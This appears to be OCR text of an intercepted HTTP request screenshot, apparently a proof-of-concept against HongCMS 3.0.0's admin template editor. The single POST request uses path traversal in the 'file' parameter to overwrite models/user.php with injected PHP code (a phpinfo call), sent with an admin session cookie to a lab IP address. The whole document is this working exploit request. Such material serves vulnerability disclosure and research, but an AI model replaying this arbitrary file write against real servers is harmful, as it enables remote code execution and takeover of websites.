 Raw Params Headers Hex
POST /hongcms300/admin/index.php/template/save HTTP/1.1
Host: 192.168.43.80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://192.168.43.80/hongcms300/admin/index.php/template/edit?dir=
Default/&file=new.tpl
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Connection: close
Cookie: mE18vn3CrEoFadmin=1792141fbc69176dbdd4f377fd62499d
Upgrade-Insecure-Requests: 1
file=../../../models/user.php&dir=Default%2F&filecontent=<?php
phpinfo(); ?>